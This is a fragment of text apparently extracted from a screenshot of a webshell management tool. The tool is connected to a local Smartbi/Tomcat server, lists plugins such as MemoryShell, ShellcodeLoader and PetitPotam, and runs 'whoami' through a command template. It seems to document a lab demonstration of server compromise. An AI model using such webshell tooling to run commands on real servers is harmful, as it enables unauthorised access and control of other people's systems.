 Url:http://127.0.0.1:18080/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true use
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库管
命令模板 cmd /c "{command}" 2>&1
E:/Code/source/Smartbi/Tomcat/bin/ >whoami
Active code page: 65001
andu1n\sean
E:/Code/source/Smartbi/Tomcat/bin/ >